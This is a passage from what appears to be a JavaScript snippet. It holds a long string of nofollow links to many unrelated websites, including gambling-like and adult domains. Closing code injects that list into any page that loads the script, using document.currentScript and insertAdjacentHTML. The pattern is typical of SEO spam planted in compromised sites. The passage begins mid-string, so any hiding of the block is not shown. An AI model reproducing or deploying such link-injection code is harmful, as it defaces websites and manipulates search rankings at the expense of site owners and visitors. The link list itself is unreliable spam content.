href="https://falconpaper.com/?p=7768" target="_blank" rel="nofollow">https://falconpaper.com/?p=7768</a><br><a href="https://fanoosalinarah.com/?p=217770" target="_blank" rel="nofollow">https://fanoosalinarah.com/?p=217770</a><br><a href="https://feministactionlab.restlessdevelopment.org/?p=1771" target="_blank" rel="nofollow">https://feministactionlab.restlessdevelopment.org/?p=1771</a><br><a href="https://fertilis.io/?p=16270" target="_blank" rel="nofollow">https://fertilis.io/?p=16270</a><br><a href="https://fertilis.io/?p=16391" target="_blank" rel="nofollow">https://fertilis.io/?p=16391</a><br><a href="https://gamereleasetoday.com/?p=3251754" target="_blank" rel="nofollow">https://gamereleasetoday.com/?p=3251754</a><br><a href="https://gamereleasetoday.com/?p=3251771" target="_blank" rel="nofollow">https://gamereleasetoday.com/?p=3251771</a><br><a href="https://gmonterrey.com?p=1892" target="_blank" rel="nofollow">https://gmonterrey.com?p=1892</a><br><a href="https://gnfoods.com.vn/?p=4980" target="_blank" rel="nofollow">https://gnfoods.com.vn/?p=4980</a><br><a href="https://golitech.com/?p=2552" target="_blank" rel="nofollow">https://golitech.com/?p=2552</a><br><a href="https://highhopetextiles.com/?p=341" target="_blank" rel="nofollow">https://highhopetextiles.com/?p=341</a><br><a href="https://hilo-88.net/?p=2641" target="_blank" rel="nofollow">https://hilo-88.net/?p=2641</a><br><a href="https://inversiones-mayte.com/?p=10015" target="_blank" rel="nofollow">https://inversiones-mayte.com/?p=10015</a><br><a href="https://iramawear.com?p=5691" target="_blank" rel="nofollow">https://iramawear.com?p=5691</a><br><a href="https://kamaleyeoptics.com?p=3452" target="_blank" rel="nofollow">https://kamaleyeoptics.com?p=3452</a><br><a href="https://khushipackersandmovers.com/?p=8770" target="_blank" rel="nofollow">https://khushipackersandmovers.com/?p=8770</a><br><a href="https://kundeerfaringer.no/?p=1263533" target="_blank" rel="nofollow">https://kundeerfaringer.no/?p=1263533</a><br><a href="https://lacataora.com/?p=7881" target="_blank" rel="nofollow">https://lacataora.com/?p=7881</a><br><a href="https://libertarios.com.co/?p=21280" target="_blank" rel="nofollow">https://libertarios.com.co/?p=21280</a><br><a href="https://majbrand.com?p=2372" target="_blank" rel="nofollow">https://majbrand.com?p=2372</a><br><a href="https://mobilephones.repair/?p=50296" target="_blank" rel="nofollow">https://mobilephones.repair/?p=50296</a><br><a href="https://morassini.com.br/?p=1135" target="_blank" rel="nofollow">https://morassini.com.br/?p=1135</a><br><a href="https://motionsistemas.com.br/?p=886" target="_blank" rel="nofollow">https://motionsistemas.com.br/?p=886</a><br><a href="https://narsingditv.com/?p=2357" target="_blank" rel="nofollow">https://narsingditv.com/?p=2357</a><br><a href="https://narsingditv.com/?p=2721" target="_blank" rel="nofollow">https://narsingditv.com/?p=2721</a><br><a href="https://nextcurepharma.com?p=3171" target="_blank" rel="nofollow">https://nextcurepharma.com?p=3171</a><br><a href="https://odaa.ie/?p=2226" target="_blank" rel="nofollow">https://odaa.ie/?p=2226</a><br><a href="https://ordinet.in/?p=7104" target="_blank" rel="nofollow">https://ordinet.in/?p=7104</a><br><a href="https://pishgaman.org/?p=10499" target="_blank" rel="nofollow">https://pishgaman.org/?p=10499</a><br><a href="https://programaflexivel.com.br/?p=462" target="_blank" rel="nofollow">https://programaflexivel.com.br/?p=462</a><br><a href="https://qosnetworksmw.com/?p=77675" target="_blank" rel="nofollow">https://qosnetworksmw.com/?p=77675</a><br><a href="https://r1racegear.com/?p=22798" target="_blank" rel="nofollow">https://r1racegear.com/?p=22798</a><br><a href="https://radheradheonline.in/?p=7208" target="_blank" rel="nofollow">https://radheradheonline.in/?p=7208</a><br><a href="https://robertoskitchen.com/?p=7249" target="_blank" rel="nofollow">https://robertoskitchen.com/?p=7249</a><br><a href="https://salud-postural.com/?p=2212" target="_blank" rel="nofollow">https://salud-postural.com/?p=2212</a><br><a href="https://samarthlifespaces.co.in/?p=115894" target="_blank" rel="nofollow">https://samarthlifespaces.co.in/?p=115894</a><br><a href="https://secureheating.co.uk/?p=22659" target="_blank" rel="nofollow">https://secureheating.co.uk/?p=22659</a><br><a href="https://shriramsharnam.com/?p=5707" target="_blank" rel="nofollow">https://shriramsharnam.com/?p=5707</a><br><a href="https://sistemacomercialinmobiliario.com?p=2588" target="_blank" rel="nofollow">https://sistemacomercialinmobiliario.com?p=2588</a><br><a href="https://skillifier.com/?p=61511" target="_blank" rel="nofollow">https://skillifier.com/?p=61511</a><br><a href="https://soundtrackradios.com/?p=2726" target="_blank" rel="nofollow">https://soundtrackradios.com/?p=2726</a><br><a href="https://tenwork.es/?p=6900" target="_blank" rel="nofollow">https://tenwork.es/?p=6900</a><br><a href="https://terrenosenxalapa.com/?p=2474" target="_blank" rel="nofollow">https://terrenosenxalapa.com/?p=2474</a><br><a href="https://thebrooklynbazaar.com/?p=6388" target="_blank" rel="nofollow">https://thebrooklynbazaar.com/?p=6388</a><br><a href="https://thnexapoint.com?p=1125" target="_blank" rel="nofollow">https://thnexapoint.com?p=1125</a><br><a href="https://tmfashionpath.com/?p=6556" target="_blank" rel="nofollow">https://tmfashionpath.com/?p=6556</a><br><a href="https://ultimatemediaconsult.org/?p=641" target="_blank" rel="nofollow">https://ultimatemediaconsult.org/?p=641</a><br><a href="https://vnbride.com/?p=14455" target="_blank" rel="nofollow">https://vnbride.com/?p=14455</a><br><a href="https://watchxxxfree.club/?p=172018" target="_blank" rel="nofollow">https://watchxxxfree.club/?p=172018</a><br><a href="https://web-schreibfeder.de?p=4775" target="_blank" rel="nofollow">https://web-schreibfeder.de?p=4775</a><br><a href="https://www.dewanconsultants.com/?p=7332" target="_blank" rel="nofollow">https://www.dewanconsultants.com/?p=7332</a><br><a href="https://www.dscc.lk/?p=2878" target="_blank" rel="nofollow">https://www.dscc.lk/?p=2878</a><br><a href="https://www.dscc.lk/?p=2891" target="_blank" rel="nofollow">https://www.dscc.lk/?p=2891</a><br><a href="https://www.iranto.ir/?p=141836" target="_blank" rel="nofollow">https://www.iranto.ir/?p=141836</a><br><a href="https://www.rizomarecords.com/?p=13389" target="_blank" rel="nofollow">https://www.rizomarecords.com/?p=13389</a><br><a href="https://www.tapascenter.com/?p=7640" target="_blank" rel="nofollow">https://www.tapascenter.com/?p=7640</a><br><a href="https://www.thedailysky.net/?p=30062" target="_blank" rel="nofollow">https://www.thedailysky.net/?p=30062</a><br><a href="https://www.weddcation.com/?p=337227" target="_blank" rel="nofollow">https://www.weddcation.com/?p=337227</a><br><a href="https://yalla-kurd.com/?p=12262" target="_blank" rel="nofollow">https://yalla-kurd.com/?p=12262</a><br><a href="https://adrienboucheras.com/?p=4017" target="_blank" rel="nofollow">https://adrienboucheras.com/?p=4017</a><br><a href="https://alanjeddy.com/?p=437" target="_blank" rel="nofollow">https://alanjeddy.com/?p=437</a><br><a href="https://allwinrealty.com/?p=21553" target="_blank" rel="nofollow">https://allwinrealty.com/?p=21553</a><br><a href="https://artcogalleryhk.com/?p=3092" target="_blank" rel="nofollow">https://artcogalleryhk.com/?p=3092</a>
</div>

`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);